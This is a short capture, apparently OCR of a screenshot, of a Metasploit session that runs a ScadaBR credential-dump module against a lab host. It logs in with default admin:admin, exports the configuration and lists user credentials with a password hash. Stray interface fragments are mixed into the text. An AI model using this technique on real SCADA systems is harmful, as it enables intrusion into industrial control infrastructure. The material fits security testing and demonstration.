 msf6 auxiliary(admin/http/scadabr_credential_dump) > run
[*] Running module against 192.168.90.5
[+] 192.168.90.5:8080 Authenticated successfully as 'admin'
[+] 192.168.90.5:8080 Export successful (219034 bytes)
[+] Config saved in: /home/kali/.msf4/loot/20230725203136_default_192.168.90.5_scadabr.config_305784.txt
[+] Found 1 users
[*] Found weak credentials (admin:admin)
"the quieter you beco
Responder
ScadaBR User Credentials
========================
Username Password Hash (SHA1) Role E-mail
-------- -------- ----------- ---- ------
admin admin d033e22ae348aeb5660fc2140aec35850c4da997 Admin admin@yourMangoDomain.com
sharphoun...
ScadaBR Service Credentials
===========================
Service Host Port Username Password
------- ---- ---- -------- --------